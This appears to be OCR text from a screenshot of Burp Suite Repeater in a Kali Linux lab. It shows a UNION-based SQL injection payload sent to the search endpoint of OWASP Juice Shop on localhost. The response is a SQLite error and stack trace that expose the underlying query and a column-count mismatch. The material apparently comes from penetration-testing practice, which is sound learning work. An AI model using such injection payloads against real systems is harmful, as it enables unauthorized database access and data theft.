 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:44
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='))UNION+SELECT+sql+FROM+sqlite_schema-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:3000/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: language=en; welcomebanner_status=dismiss
15 If-None-Match: W/"325f-ARqc46MzVqXYEzXPIanaH7XGRa4"
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Sun, 03 Apr 2022 19:43:14 GMT
9 Connection: close
10 Content-Length: 1586
11
12 {
13 "error":{
14 "message":
"SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of result columns",
15 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same numb
er of result columns\n    at Query.formatError (/home/kali/Downloads/Github clones/juice-shop/node_modu
les/sequelize/lib/dialects/sqlite/query.js:403:16)\n    at Query._handleQueryResponse (/home/kali/Downl
oads/Github clones/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:72:18)\n    at afterE
xecute (/home/kali/Downloads/Github clones/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.
js:238:27)\n    at Statement.errBack (/home/kali/Downloads/Github clones/juice-shop/node_modules/sqlite
3/lib/sqlite3.js:14:21)",
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%'))UNION SELECT sql FROM sqlite_schema--%' OR description
LIKE '%'))UNION SELECT sql FROM sqlite_schema--%') AND deletedAt IS NULL) ORDER BY name"
21 },
22 "original":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%'))UNION SELECT sql FROM sqlite_schema--%' OR description
LIKE '%'))UNION SELECT sql FROM sqlite_schema--%') AND deletedAt IS NULL) ORDER BY name"
26 },
27 "sql":
"SELECT * FROM Products WHERE ((name LIKE '%'))UNION SELECT sql FROM sqlite_schema--%' OR description L
IKE '%'))UNION SELECT sql FROM sqlite_schema--%') AND deletedAt IS NULL) ORDER BY name"
28 }
29 }
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (15)
Response Headers (9)
Done 1,898 bytes | 18 millis
Right Ctrl